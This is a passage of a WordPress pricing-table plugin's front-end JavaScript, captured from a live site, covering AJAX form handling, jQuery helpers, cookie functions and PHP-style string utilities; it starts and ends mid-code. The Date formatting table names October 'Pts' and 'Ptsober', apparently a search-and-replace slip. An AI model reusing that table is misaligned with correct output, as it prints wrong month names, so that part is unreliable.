    else if(typeof(ajaxurl) == 'undefined')
        url = PTS_DATA.ajaxurl;
    else
        url = ajaxurl;
    
    jQuery('.ptsErrorForField').hide(PTS_DATA.animationSpeed);
	var dataType = params.dataType ? params.dataType : 'json';
	// Set plugin orientation
	if(typeof(data) == 'string') {
		data += '&pl='+ PTS_DATA.PTS_CODE;
		data += '&reqType=ajax';
	} else {
		data['pl'] = PTS_DATA.PTS_CODE;
		data['reqType'] = 'ajax';
	}
	if(params.onBeforeSend && typeof(params.onBeforeSend) === 'function') {
		params.onBeforeSend();
	}
    jQuery.ajax({
        url: url,
        data: data,
        type: 'POST',
        dataType: dataType,
        success: function(res) {
            toeProcessAjaxResponsePts(res, msgEl, form, sentFromForm, params);
			if(params.clearMsg) {
				setTimeout(function(){
					if(msgEl)
						jQuery(msgEl).animateClear();
				}, typeof(params.clearMsg) == 'boolean' ? 5000 : params.clearMsg);
			}
        }
    });
};
/**
 * Hide content in element and then clear it
 */
jQuery.fn.animateClear = function() {
	var newContent = jQuery('<span>'+ jQuery(this).html()+ '</span>');
	jQuery(this).html( newContent );
	jQuery(newContent).hide(PTS_DATA.animationSpeed, function(){
		jQuery(newContent).remove();
	});
};
/**
 * Hide content in element and then remove it
 */
jQuery.fn.animateRemovePts = function(animationSpeed, onSuccess) {
	animationSpeed = animationSpeed == undefined ? PTS_DATA.animationSpeed : animationSpeed;
	jQuery(this).hide(animationSpeed, function(){
		jQuery(this).remove();
		if(typeof(onSuccess) === 'function')
			onSuccess();
	});
};
function toeProcessAjaxResponsePts(res, msgEl, form, sentFromForm, params) {
    if(typeof(params) == 'undefined')
        params = {};
    if(typeof(msgEl) == 'string')
        msgEl = jQuery('#'+ msgEl);
    if(msgEl)
        jQuery(msgEl).html('');
	if(params.btn) {
		jQuery(params.btn).removeAttr('disabled');
		if(params.btnIconElement) {
			params.btnIconElement.attr('class', params.btnIconElement.data('prev-class'));
		}
	}
    /*if(sentFromForm) {
        jQuery(form).find('*').removeClass('ptsInputError');
    }*/
    if(typeof(res) == 'object') {
		if(msgEl) {
			msgEl.show();	// Make sure that it is visible
		}
		if(msgEl && params.msgCloseBtn) {
			var closeBtn = jQuery('<button type="button" class="close" aria-label="Close"><span aria-hidden="true">&times;</span></button>');
			msgEl.append( closeBtn );
			closeBtn.click(function(){
				msgEl.slideUp(g_ptsAnimationSpeed, function(){
					msgEl.html('');
				});
				return false;
			});
		}
        if(res.error) {
            if(msgEl) {
                jQuery(msgEl)
					.removeClass( params.successClass )
					.addClass( params.errorClass );
            }
			var errorsArr = [];
            for(var name in res.errors) {
                if(sentFromForm) {
					var inputError = jQuery(form).find('[name*="'+ name+ '"]');
                    inputError.addClass('ptsInputError');
					if(inputError.attr('placeholder')) {
						//inputError.attr('placeholder', res.errors[ name ]);
					}
					if(!inputError.data('keyup-error-remove-binded')) {
						inputError.keydown(function(){
							jQuery(this).removeClass('ptsInputError');
						}).data('keyup-error-remove-binded', 1);
					}
                }
                if(jQuery('.ptsErrorForField.toe_'+ nameToClassId(name)+ '').exists())
                    jQuery('.ptsErrorForField.toe_'+ nameToClassId(name)+ '').show().html(res.errors[name]);
                else if(msgEl)
                    jQuery(msgEl).append(res.errors[name]).append('<br />');
				else
					errorsArr.push( res.errors[name] );
            }
			if(errorsArr.length && params.btn && jQuery.fn.dialog) {
				jQuery('<div title="'+ toeLangPts("Really small warning :)")+ '" />').html( errorsArr.join('<br />') ).appendTo('body').dialog({
					modal: true
				,	width: '500px'
				});
			}
        } else if(res.messages.length) {
            if(msgEl) {
                jQuery(msgEl)
					.removeClass( params.errorClass )
					.addClass( params.successClass );
                for(var i = 0; i < res.messages.length; i++) {
                    jQuery(msgEl).append(res.messages[i]).append('<br />');
                }
            }
        }
    }
    if(params.onSuccess && typeof(params.onSuccess) == 'function') {
        params.onSuccess(res);
    }
}

function getDialogElementPts() {
	return jQuery('<div/>').appendTo(jQuery('body'));
}

function toeOptionPts(key) {
	if(PTS_DATA.options && PTS_DATA.options[ key ])
		return PTS_DATA.options[ key ];
	return false;
}
function toeLangPts(key) {
	if(PTS_DATA.siteLang && PTS_DATA.siteLang[key])
		return PTS_DATA.siteLang[key];
	return key;
}
function toePagesPts(key) {
	if(typeof(PTS_DATA) != 'undefined' && PTS_DATA[key])
		return PTS_DATA[key];
	return false;;
}
/**
 * This function will help us not to hide desc right now, but wait - maybe user will want to select some text or click on some link in it.
 */
function toeOptTimeoutHideDescriptionPts() {
	jQuery('#ptsOptDescription').removeAttr('toeFixTip');
	setTimeout(function(){
		if(!jQuery('#ptsOptDescription').attr('toeFixTip'))
			toeOptHideDescriptionPts();
	}, 500);
}
/**
 * Show description for options
 */
function toeOptShowDescriptionPts(description, x, y, moveToLeft) {
    if(typeof(description) != 'undefined' && description != '') {
        if(!jQuery('#ptsOptDescription').size()) {
            jQuery('body').append('<div id="ptsOptDescription"></div>');
        }
		if(moveToLeft)
			jQuery('#ptsOptDescription').css('right', jQuery(window).width() - (x - 10));	// Show it on left side of target
		else
			jQuery('#ptsOptDescription').css('left', x + 10);
        jQuery('#ptsOptDescription').css('top', y);
        jQuery('#ptsOptDescription').show(200);
        jQuery('#ptsOptDescription').html(description);
    }
}
/**
 * Hide description for options
 */
function toeOptHideDescriptionPts() {
	jQuery('#ptsOptDescription').removeAttr('toeFixTip');
    jQuery('#ptsOptDescription').hide(200);
}
function toeInArrayPts(needle, haystack) {
	if(haystack) {
		for(var i in haystack) {
			if(haystack[i] == needle)
				return true;
		}
	}
	return false;
}
function toeShowDialogCustomized(element, options) {
	options = jQuery.extend({
		resizable: false
	,	width: 500
	,	height: 300
	,	closeOnEscape: true
	,	open: function(event, ui) {
			jQuery('.ui-dialog-titlebar').css({
				'background-color': '#222222'
			,	'background-image': 'none'
			,	'border': 'none'
			,	'margin': '0'
			,	'padding': '0'
			,	'border-radius': '0'
			,	'color': '#CFCFCF'
			,	'height': '27px'
			});
			jQuery('.ui-dialog-titlebar-close').css({
				'background': 'url("'+ PTS_DATA.cssPath+ 'img/tb-close.png") no-repeat scroll 0 0 transparent'
			,	'border': '0'
			,	'width': '15px'
			,	'height': '15px'
			,	'padding': '0'
			,	'border-radius': '0'
			,	'margin': '7px 7px 0'
			}).html('');
			jQuery('.ui-dialog').css({
				'border-radius': '3px'
			,	'background-color': '#FFFFFF'
			,	'background-image': 'none'
			,	'padding': '1px'
			,	'z-index': '300000'
			,	'position': 'fixed'
			,	'top': '60px'
			});
			jQuery('.ui-dialog-buttonpane').css({
				'background-color': '#FFFFFF'
			});
			jQuery('.ui-dialog-title').css({
				'color': '#CFCFCF'
			,	'font': '12px sans-serif'
			,	'padding': '6px 10px 0'
			});
			if(options.openCallback && typeof(options.openCallback) == 'function') {
				options.openCallback(event, ui);
			}
			jQuery('.ui-widget-overlay').css({
				'z-index': jQuery( event.target ).parents('.ui-dialog:first').css('z-index') - 1
			,	'background-image': 'none'
			});
			if(options.modal && options.closeOnBg) {
				jQuery('.ui-widget-overlay').unbind('click').bind('click', function() {
					jQuery( element ).dialog('close');
				});
			}
		}
	}, options);
	return jQuery(element).dialog(options);
}
/**
 * @see html::slider();
 **/
function toeSliderMove(event, ui) {
    var id = jQuery(event.target).attr('id');
    jQuery('#toeSliderDisplay_'+ id).html( ui.value );
    jQuery('#toeSliderInput_'+ id).val( ui.value ).change();
}
/**
 * Javascript extend functionality
 * @param {function/class} Child child elemnt for exnted
 * @param {function/class} Parent parent elemnt to extend from
 */
function extendPts(Child, Parent) {
	var F = function() { };
	F.prototype = Parent.prototype;
	Child.prototype = new F();
	Child.prototype.constructor = Child;
	Child.superclass = Parent.prototype;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.panjea.eu/wp-content/plugins/pricing-table-by-supsystic/js/common.js?ver=1.4.5
body_size: 15165
content:
jQuery.fn.nextInArray = function(element) {
    var nextId = 0;
    for(var i = 0; i < this.length; i++) {
        if(this[i] == element) {
            nextId = i + 1;
            break;
        }
    }
    if(nextId > this.length-1)
        nextId = 0;
    return this[nextId];
}
jQuery.fn.clearForm = function() {
	return this.each(function() {
		var type = this.type, tag = this.tagName.toLowerCase();
		if (tag == 'form')
			return jQuery(':input', this).clearForm();
		if (type == 'text' || type == 'password' || tag == 'textarea')
			this.value = '';
		else if (type == 'checkbox' || type == 'radio')
			this.checked = false;
		else if (tag == 'select') 
			this.selectedIndex = -1;
	});
}
jQuery.fn.tagName = function() {
    return this.get(0).tagName;
}
jQuery.fn.exists = function(){
    return (jQuery(this).size() > 0 ? true : false);
}
function isNumber(val) {
    return /^\d+/.test(val);
}
function pushDataToParam(data, pref) {
	pref = pref ? pref : '';
	var res = [];
	for(var key in data) {
		var name = pref && pref != '' ? pref+ '['+ key+ ']' : key;
		if(typeof(data[key]) === 'array' || typeof(data[key]) === 'object') {
			res = jQuery.merge(res, pushDataToParam(data[key], name));
		} else {
			res.push(name+ "="+ data[key]);
		}
	}
	return res;
}
jQuery.fn.serializeAnythingPts = function(addData) {
    var toReturn    = [];
    var els         = jQuery(this).find(':input').get();
    jQuery.each(els, function() {
        if (this.name && !this.disabled && (this.checked || /select|textarea/i.test(this.nodeName) || /text|hidden|password/i.test(this.type))) {
            var val = jQuery(this).val();
            toReturn.push( encodeURIComponent(this.name) + "=" + encodeURIComponent( val ) );
        }
    });
    if(typeof(addData) != 'undefined') {
		toReturn = jQuery.merge(toReturn, pushDataToParam(addData));
    }
    return toReturn.join("&").replace(/%20/g, "+");
};
jQuery.fn.serializeAssoc = function() {
	var data = [ ];
	jQuery.each( this.serializeArray(), function( key, obj ) {
	  var a = obj.name.match(/(.*?)\[(.*?)\]/);
	  if(a !== null)
	  {
		var subName = a[1];
		var subKey = a[2];
		if( !data[subName] ) data[subName] = [ ];
		  if( data[subName][subKey] ) {
			if( jQuery.isArray( data[subName][subKey] ) ) {
			  data[subName][subKey].push( obj.value );
			} else {
			  data[subName][subKey] = [ ];
			  data[subName][subKey].push( obj.value );
			};
		  } else {
			data[subName][subKey] = obj.value;
		  };  
		} else {
		  if( data[obj.name] ) {
			if( jQuery.isArray( data[obj.name] ) ) {
			  data[obj.name].push( obj.value );
			} else {
			  data[obj.name] = [ ];
			  data[obj.name].push( obj.value );
			};
		  } else {
			data[obj.name] = obj.value;
		  };
		};
	});
	return data;
};
str_replace_all = function(str, token, newToken, ignoreCase ) {
	var _token;
	str += "";
	var i = -1;

	if ( typeof token === "string" ) {
		if ( ignoreCase ) {
       		_token = token.toLowerCase();

		    while( (
		        i = str.toLowerCase().indexOf(
		            _token, i >= 0 ? i + newToken.length : 0
		        ) ) !== -1
		    ) {
		        str = str.substring( 0, i ) +
		            newToken +
		            str.substring( i + token.length );
		    }

		} else {
		    return str.split( token ).join( newToken );
		}

	}

	return str;
};
function str_replace(haystack, needle, replacement) { 
	var temp = haystack.split(needle); 
	return temp.join(replacement); 
}
function str_repeat(input, multiplier) {
	var buf = '';
	for (var i = 0; i < multiplier; i++) {
		buf += input;
	}
	return buf;
}

function str_split ( f_string, f_split_length, f_backwards ){	// Convert a string to an array
	// 
	// +	 original by: Martijn Wieringa

	if(f_backwards == undefined) {
		f_backwards = false;
	}

	if(f_split_length > 0){
		var result = new Array();

		if(f_backwards) {
			var r = (f_string.length % f_split_length);

			if(r > 0){
				result[result.length] = f_string.substring(0, r);
				f_string = f_string.substring(r);
			}
		}

		while(f_string.length > f_split_length) {
			result[result.length] = f_string.substring(0, f_split_length);
			f_string = f_string.substring(f_split_length);
		}

		result[result.length] = f_string;
		return result;
	}

	return false;
}
function hexdec(hex_string) {
  //  discuss at: http://phpjs.org/functions/hexdec/
  // original by: Philippe Baumann
  //   example 1: hexdec('that');
  //   returns 1: 10
  //   example 2: hexdec('a0');
  //   returns 2: 160

  hex_string = (hex_string + '')
    .replace(/[^a-f0-9]/gi, '');
  return parseInt(hex_string, 16);
}
function dechex(number) {
  //  discuss at: http://phpjs.org/functions/dechex/
  // original by: Philippe Baumann
  // bugfixed by: Onno Marsman
  // improved by: http://stackoverflow.com/questions/57803/how-to-convert-decimal-to-hex-in-javascript
  //    input by: pilus
  //   example 1: dechex(10);
  //   returns 1: 'a'
  //   example 2: dechex(47);
  //   returns 2: '2f'
  //   example 3: dechex(-1415723993);
  //   returns 3: 'ab9dc427'

  if (number < 0) {
    number = 0xFFFFFFFF + number + 1;
  }
  return parseInt(number, 10)
    .toString(16);
}
function str_pad( input, pad_length, pad_string, pad_type ) {	// Pad a string to a certain length with another string
	// 
	// +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
	// + namespaced by: Michael White (http://crestidg.com)

	var half = '', pad_to_go;

	var str_pad_repeater = function(s, len){
			var collect = '', i;

			while(collect.length < len) collect += s;
			collect = collect.substr(0,len);

			return collect;
		};

	if (pad_type != 'STR_PAD_LEFT' && pad_type != 'STR_PAD_RIGHT' && pad_type != 'STR_PAD_BOTH') { pad_type = 'STR_PAD_RIGHT'; }
	if ((pad_to_go = pad_length - input.length) > 0) {
		if (pad_type == 'STR_PAD_LEFT') { input = str_pad_repeater(pad_string, pad_to_go) + input; }
		else if (pad_type == 'STR_PAD_RIGHT') { input = input + str_pad_repeater(pad_string, pad_to_go); }
		else if (pad_type == 'STR_PAD_BOTH') {
			half = str_pad_repeater(pad_string, Math.ceil(pad_to_go/2));
			input = half + input + half;
			input = input.substr(0, pad_length);
		}
	}

	return input;
}

/**
 * @see php html::nameToClassId($name) method
 **/
function nameToClassId(name) {
    return str_replace(
        str_replace(name, ']', ''), 
            '[', ''
    );
}
function strpos( haystack, needle, offset){
    var i = haystack.indexOf( needle, offset ); // returns -1
    return i >= 0 ? i : false;
}
function extend(Child, Parent) {
    var F = function() { };
    F.prototype = Parent.prototype;
    Child.prototype = new F();
    Child.prototype.constructor = Child;
    Child.superclass = Parent.prototype;
}
function toeRedirect(url, newWnd) {
    if(newWnd) {
		var win = window.open(url, '_blank');
		win.focus();
	} else {
		document.location.href = url;
	}
}
function toeReload(url) {
	if(url)
		toeRedirect(url);
    document.location.reload();
}
jQuery.fn.toeRebuildSelect = function(data, useIdAsValue, val) {
    if(jQuery(this).tagName() == 'SELECT' && typeof(data) == 'object') {
        if(jQuery(data).size() > 0) {
            if(typeof(val) == 'undefined')
                val = false;
            if(jQuery(this).children('option').length) {
                jQuery(this).children('option').remove();
            }
            if(typeof(useIdAsValue) == 'undefined')
                useIdAsValue = false;
            var selected = '';
            for(var id in data) {
                selected = '';
                if(val && ((useIdAsValue && id == val) || (data[id] == val)))
                    selected = 'selected';
                jQuery(this).append('<option value="'+ (useIdAsValue ? id : data[id])+ '" '+ selected+ '>'+ data[id]+ '</option>');
            }
        }
    }
}
/**
 * We will not use just jQUery.inArray because it is work incorrect for objects
 * @return mixed - key that was found element or -1 if not
 */
function toeInArray(needle, haystack) {
    if(typeof(haystack) == 'object') {
        for(var k in haystack) {
            if(haystack[ k ] == needle)
                return k;
        }
    } else if(typeof(haystack) == 'array') {
        return jQuery.inArray(needle, haystack);
    }
    return -1;
}
jQuery.fn.setReadonly = function() {
	jQuery(this).addClass('toeReadonly').attr('readonly', 'readonly');
}
jQuery.fn.unsetReadonly = function() {
	jQuery(this).removeClass('toeReadonly').removeAttr('readonly', 'readonly');
}
jQuery.fn.getClassId = function(pref, test) {
	var classId = jQuery(this).attr('class');
	classId = classId.substr( strpos(classId, pref+ '_') );
	if(strpos(classId, ' '))
		classId = classId.substr( 0, strpos(classId, ' ') );
	classId = classId.split('_');
	classId = classId[1];
	return classId;
}
function toeTextIncDec(textFieldId, inc) {
	var value = parseInt(jQuery('#'+ textFieldId).val());
	if(isNaN(value))
		value = 0;
	if(!(inc < 0 && value < 1)) {
		value += inc;
	}
	jQuery('#'+ textFieldId).val(value);
}

/**
 * Make first letter of string in upper case
 * @param str string - string to convert
 * @return string converted string - first letter in upper case
 */
function toeStrFirstUp(str) {
	str += '';
	var f = str.charAt(0).toUpperCase();
	return f + str.substr(1);
}
function parseStr (str, array) {
  // http://kevin.vanzonneveld.net
  // +   original by: Cagri Ekin
  // +   improved by: Michael White (http://getsprink.com)
  // +    tweaked by: Jack
  // +   bugfixed by: Onno Marsman
  // +   reimplemented by: stag019
  // +   bugfixed by: Brett Zamir (http://brett-zamir.me)
  // +   bugfixed by: stag019
  // +   input by: Dreamer
  // +   bugfixed by: Brett Zamir (http://brett-zamir.me)
  // +   bugfixed by: MIO_KODUKI (http://mio-koduki.blogspot.com/)
  // +   input by: Zaide (http://zaidesthings.com/)
  // +   input by: David Pesta (http://davidpesta.com/)
  // +   input by: jeicquest
  // +   improved by: Brett Zamir (http://brett-zamir.me)
  // %        note 1: When no argument is specified, will put variables in global scope.
  // %        note 1: When a particular argument has been passed, and the returned value is different parse_str of PHP. For example, a=b=c&d====c
  // *     example 1: var arr = {};
  // *     example 1: parse_str('first=foo&second=bar', arr);
  // *     results 1: arr == { first: 'foo', second: 'bar' }
  // *     example 2: var arr = {};
  // *     example 2: parse_str('str_a=Jack+and+Jill+didn%27t+see+the+well.', arr);
  // *     results 2: arr == { str_a: "Jack and Jill didn't see the well." }
  // *     example 3: var abc = {3:'a'};
  // *     example 3: parse_str('abc[a][b]["c"]=def&abc[q]=t+5');
  // *     results 3: JSON.stringify(abc) === '{"3":"a","a":{"b":{"c":"def"}},"q":"t 5"}';
	var strArr = String(str).replace(/^&/, '').replace(/&$/, '').split('&'),
	sal = strArr.length,
	i, j, ct, p, lastObj, obj, lastIter, undef, chr, tmp, key, value,
	postLeftBracketPos, keys, keysLen,
	fixStr = function (str) {
		return decodeURIComponent(str.replace(/\+/g, '%20'));
	};
	// Comented by Alexey Bolotov
	/*
	if (!array) {
	array = this.window;
	}*/
	if (!array) {
		array = {};
	}

	for (i = 0; i < sal; i++) {
		tmp = strArr[i].split('=');
		key = fixStr(tmp[0]);
		value = (tmp.length < 2) ? '' : fixStr(tmp[1]);

		while (key.charAt(0) === ' ') {
			key = key.slice(1);
		}
		if (key.indexOf('\x00') > -1) {
			key = key.slice(0, key.indexOf('\x00'));
		}
		if (key && key.charAt(0) !== '[') {
			keys = [];
			postLeftBracketPos = 0;
			for (j = 0; j < key.length; j++) {
				if (key.charAt(j) === '[' && !postLeftBracketPos) {
					postLeftBracketPos = j + 1;
				} else if (key.charAt(j) === ']') {
					if (postLeftBracketPos) {
						if (!keys.length) {
							keys.push(key.slice(0, postLeftBracketPos - 1));
						}
						keys.push(key.substr(postLeftBracketPos, j - postLeftBracketPos));
						postLeftBracketPos = 0;
						if (key.charAt(j + 1) !== '[') {
							break;
						}
					}
				}
			}
			if (!keys.length) {
				keys = [key];
			}
			for (j = 0; j < keys[0].length; j++) {
				chr = keys[0].charAt(j);
				if (chr === ' ' || chr === '.' || chr === '[') {
					keys[0] = keys[0].substr(0, j) + '_' + keys[0].substr(j + 1);
				}
				if (chr === '[') {
					break;
				}
			}

			obj = array;
			for (j = 0, keysLen = keys.length; j < keysLen; j++) {
				key = keys[j].replace(/^['"]/, '').replace(/['"]$/, '');
				lastIter = j !== keys.length - 1;
				lastObj = obj;
				if ((key !== '' && key !== ' ') || j === 0) {
					if (obj[key] === undef) {
						obj[key] = {};
					}
					obj = obj[key];
				} else { // To insert new dimension
					ct = -1;
					for (p in obj) {
						if (obj.hasOwnProperty(p)) {
							if (+p > ct && p.match(/^\d+$/g)) {
								ct = +p;
							}
						}
					}
					key = ct + 1;
				}
			}
			lastObj[key] = value;
		}
	}
	return array;
}

function toeListablePts(params) {
	this.params			= jQuery.extend({}, params);
	this.table			= jQuery(this.params.table);
	this.paging			= jQuery(this.params.paging);
	this.perPage		= this.params.perPage;
	this.list			= this.params.list;
	this.count			= this.params.count;
	this.page			= this.params.page;
	this.pagingCallback	= this.params.pagingCallback;
	var self			= this;
	
	this.draw = function(list, count) {
		this.table.find('tr').not('.ptsExample, .ptsTblHeader').remove();
		var exampleRow = this.table.find('.ptsExample');
		for(var i in list) {
			var newRow = exampleRow.clone();
			for(var key in list[i]) {
				var element = newRow.find('.'+ key);
				if(element.size()) {
					var valueTo = element.attr('valueTo');
					if(valueTo) {
						var newValue = list[i][key];
						var prevValue = element.attr(valueTo);
						if(prevValue)
							newValue = prevValue+ ' '+ newValue;
						element.attr(valueTo, newValue);
					} else
						element.html(list[i][key]);
				}
			}
			newRow.removeClass('ptsExample').show();
			this.table.append(newRow);
		}
		if(this.paging) {
			this.paging.html('');
			if(count && count > list.length && this.perPage) {
				for(var i = 1; i <= Math.ceil(count/this.perPage); i++) {
					var newPageId = i-1
					,	newElement = (newPageId == this.page) ? jQuery('<b/>') : jQuery('<a/>');
					if(newPageId != this.page) {
						newElement.attr('href', '#'+ newPageId)
						.click(function(){
							if(self.pagingCallback && typeof(self.pagingCallback) == 'function') {
								self.pagingCallback(parseInt(jQuery(this).attr('href').replace('#', '')));
								return false;
							}
						});
					}
					newElement.addClass('toePagingElement').html(i);
					this.paging.append(newElement);
					if(i%20 == 0 && i)
						this.paging.append('<br />');
				}
			}
		}
	};
	if(this.list)
		this.draw(this.list, this.count);
}

function setCookiePts(c_name, value, exdays) {
	var exdate = new Date();
	exdate.setDate(exdate.getDate() + exdays);
	var value_prepared = '';
	if(typeof(value) == 'array' || typeof(value) == 'object') {
		value_prepared = '_JSON:'+ JSON.stringify( value );
	} else {
		value_prepared = value;
	}
	var c_value = escape(value_prepared)+ ((exdays==null) ? "" : "; expires="+exdate.toUTCString())+ '; path=/';
	document.cookie = c_name+ "="+ c_value;
}

function getCookiePts(name) {
	var parts = document.cookie.split(name + "=");
	if (parts.length == 2) {
		var value = unescape(parts.pop().split(";").shift());
		if(value.indexOf('_JSON:') === 0) {
			value = JSON.parse(value.split("_JSON:").pop());
		}
		return value;
	}
	return null;
}

function delCookiePts( name ) {
  document.cookie = name+ '=; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function callUserFuncArray(cb, parameters) {
	// http://kevin.vanzonneveld.net
	// +   original by: Thiago Mata (http://thiagomata.blog.com)
	// +   revised  by: Jon Hohle
	// +   improved by: Brett Zamir (http://brett-zamir.me)
	// +   improved by: Diplom@t (http://difane.com/)
	// +   improved by: Brett Zamir (http://brett-zamir.me)
	// *     example 1: call_user_func_array('isNaN', ['a']);
	// *     returns 1: true
	// *     example 2: call_user_func_array('isNaN', [1]);
	// *     returns 2: false
	var func;

	if (typeof cb === 'string') {
		func = (typeof this[cb] === 'function') ? this[cb] : func = (new Function(null, 'return ' + cb))();
	}
	else if (Object.prototype.toString.call(cb) === '[object Array]') {
		func = (typeof cb[0] == 'string') ? eval(cb[0] + "['" + cb[1] + "']") : func = cb[0][cb[1]];
	}
	else if (typeof cb === 'function') {
		func = cb;
	}

	if (typeof func !== 'function') {
		throw new Error(func + ' is not a valid function');
	}

	return (typeof cb[0] === 'string') ? func.apply(eval(cb[0]), parameters) : (typeof cb[0] !== 'object') ? func.apply(null, parameters) : func.apply(cb[0], parameters);
}
jQuery.fn.zoom = function(level, position) {
	position = position ? position : 'center center';
	var scaleCss = level == 1 ? 'none' : 'scale('+ level+ ')';
	jQuery(this).data('zoom', level);
	return jQuery(this).css({
	/*	'zoom': level	// Didn't worked correctly for mobiles
	,*/	'-moz-transform': scaleCss
	,	'-moz-transform-origin': position
	,	'-o-transform': scaleCss
	,	'-o-transform-origin': position
	,	'-webkit-transform': scaleCss
	,	'-webkit-transform-origin': position
	,	'transform': scaleCss
	,	'transform-origin': position
	});
};
jQuery.fn.scrollWidth = function() {
	var inner = document.createElement('p');
	inner.style.width = "100%";
	inner.style.height = "200px";

	var outer = document.createElement('div');
	outer.style.position = "absolute";
	outer.style.top = "0px";
	outer.style.left = "0px";
	outer.style.visibility = "hidden";
	outer.style.width = "200px";
	outer.style.height = "150px";
	outer.style.overflow = "hidden";
	outer.appendChild (inner);

	document.body.appendChild (outer);
	var w1 = inner.offsetWidth;
	outer.style.overflow = 'scroll';
	var w2 = inner.offsetWidth;
	if (w1 == w2) w2 = outer.clientWidth;

	document.body.removeChild (outer);

	return (w1 - w2);
};
/**
 * Retrive worptsess attach ID from image, using img classes
 * @param {htmlObj} img Image to get ID from
 */
function toeGetImgAttachId(img) {
	var classesStr = jQuery(img).attr('class')
	,	aid = 0;
	if(classesStr && classesStr != '') {
		var matches = classesStr.match(/wp-image-(\d+)/);
		if(matches && matches[1]) {
			aid = parseInt(matches[1]);
		}
	}
	return aid;
}
function toeGetHashParams() {
	var hashArr = window.location.hash.split('#')
	,	res = [];
	for(var i in hashArr) {
		if(hashArr[i] && hashArr[i] != '') {
			res.push(hashArr[i]);
		}
	}
	return res;
}
/*Replace text in DOM functions*/
// Reusable generic function
function traverseElement(el, regex, textReplacerFunc, to) {
    // script and style elements are left alone
    if (!/^(script|style)$/.test(el.tagName)) {
        var child = el.lastChild;
        while (child) {
            if (child.nodeType == 1) {
                traverseElement(child, regex, textReplacerFunc, to);
            } else if (child.nodeType == 3) {
                textReplacerFunc(child, regex, to);
            }
            child = child.previousSibling;
        }
    }
}

// This function does the replacing for every matched piece of text
// and can be customized to do what you like
function textReplacerFunc(textNode, regex, to) {
	textNode.data = textNode.data.replace(regex, to);
}

// The main function
function replaceWords(html, words) {
    var container = document.createElement("div");
    container.innerHTML = html;

    // Replace the words one at a time to ensure each one gets matched
	for(var replace in words) {
		traverseElement(container, new RegExp(replace, "g"), textReplacerFunc, words[ replace ]);
	}
    return container.innerHTML;
}
/*****/
function toeSelectText(element) {
    var doc = document
	,	text = jQuery(element).get(0)
	,	range, selection;    
    if (doc.body.createTextRange) { //ms
        range = doc.body.createTextRange();
        range.moveToElementText(text);
        range.select();
    } else if (window.getSelection) { //all others
        selection = window.getSelection();        
        range = doc.createRange();
        range.selectNodeContents(text);
        selection.removeAllRanges();
        selection.addRange(range);
    }
}
jQuery.fn.animationDuration = function(seconds, isMili) {
	if(isMili) {
		seconds = parseFloat(seconds) / 1000;
	}
	var secondsStr = seconds+ 's';
	return jQuery(this).css({
		'webkit-animation-duration': secondsStr
	,	'-moz-animation-duration': secondsStr
	,	'-o-animation-duration': secondsStr
	,	'animation-duration': secondsStr
	});
};
/**
 * Convert Date string (in common - mm/dd/yyyy) - to miliseconds
 * @param {string} strDate date string
 * @return {int} miliseconds
 */
function ptsStrToMs(strDate) {
	var dateHours = strDate.split(' ');
	if(dateHours.length == 2) {
		strDate = dateHours[0]+ ' ';
		var hms = dateHours[1].split(':');
		
		for(var i = 0; i < 3; i++) {
			strDate += hms[ i ] ? hms[ i ] : '00';
			if(i < 2)
				strDate += ':';
		}
	}
	var date = new Date( str_replace(strDate, '-', '/') )
	,	res = 0;
	if(date) {
		res = date.getTime();
	}
	return res;
}
function mtRand(min, max) {
	return Math.floor(Math.random() * (max - min + 1)) + min;
}
// Simulates PHP's date function
Date.prototype.format=function(e){var t="";var n=Date.replaceChars;for(var r=0;r<e.length;r++){var i=e.charAt(r);if(r-1>=0&&e.charAt(r-1)=="\\"){t+=i}else if(n[i]){t+=n[i].call(this)}else if(i!="\\"){t+=i}}return t};Date.replaceChars={shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Pts","Nov","Dec"],longMonths:["January","February","March","April","May","June","July","August","September","Ptsober","November","December"],shortDays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longDays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],d:function(){return(this.getDate()<10?"0":"")+this.getDate()},D:function(){return Date.replaceChars.shortDays[this.getDay()]},j:function(){return this.getDate()},l:function(){return Date.replaceChars.longDays[this.getDay()]},N:function(){return this.getDay()+1},S:function(){return this.getDate()%10==1&&this.getDate()!=11?"st":this.getDate()%10==2&&this.getDate()!=12?"nd":this.getDate()%10==3&&this.getDate()!=13?"rd":"th"},w:function(){return this.getDay()},z:function(){var e=new Date(this.getFullYear(),0,1);return Math.ceil((this-e)/864e5)},W:function(){var e=new Date(this.getFullYear(),0,1);return Math.ceil(((this-e)/864e5+e.getDay()+1)/7)},F:function(){return Date.replaceChars.longMonths[this.getMonth()]},m:function(){return(this.getMonth()<9?"0":"")+(this.getMonth()+1)},M:function(){return Date.replaceChars.shortMonths[this.getMonth()]},n:function(){return this.getMonth()+1},t:function(){var e=new Date;return(new Date(e.getFullYear(),e.getMonth(),0)).getDate()},L:function(){var e=this.getFullYear();return e%400==0||e%100!=0&&e%4==0},o:function(){var e=new Date(this.valueOf());e.setDate(e.getDate()-(this.getDay()+6)%7+3);return e.getFullYear()},Y:function(){return this.getFullYear()},y:function(){return(""+this.getFullYear()).substr(2)},a:function(){return this.getHours()<12?"am":"pm"},A:function(){return this.getHours()<12?"AM":"PM"},B:function(){return Math.floor(((this.getUTCHours()+1)%24+this.getUTCMinutes()/60+this.getUTCSeconds()/3600)*1e3/24)},g:function(){return this.getHours()%12||12},G:function(){return this.getHours()},h:function(){return((this.getHours()%12||12)<10?"0":"")+(this.getHours()%12||12)},H:function(){return(this.getHours()<10?"0":"")+this.getHours()},i:function(){return(this.getMinutes()<10?"0":"")+this.getMinutes()},s:function(){return(this.getSeconds()<10?"0":"")+this.getSeconds()},u:function(){var e=this.getMilliseconds();return(e<10?"00":e<100?"0":"")+e},e:function(){return"Not Yet Supported"},I:function(){var e=null;for(var t=0;t<12;++t){var n=new Date(this.getFullYear(),t,1);var r=n.getTimezoneOffset();if(e===null)e=r;else if(r<e){e=r;break}else if(r>e)break}return this.getTimezoneOffset()==e|0},O:function(){return(-this.getTimezoneOffset()<0?"-":"+")+(Math.abs(this.getTimezoneOffset()/60)<10?"0":"")+Math.abs(this.getTimezoneOffset()/60)+"00"},P:function(){return(-this.getTimezoneOffset()<0?"-":"+")+(Math.abs(this.getTimezoneOffset()/60)<10?"0":"")+Math.abs(this.getTimezoneOffset()/60)+":00"},T:function(){var 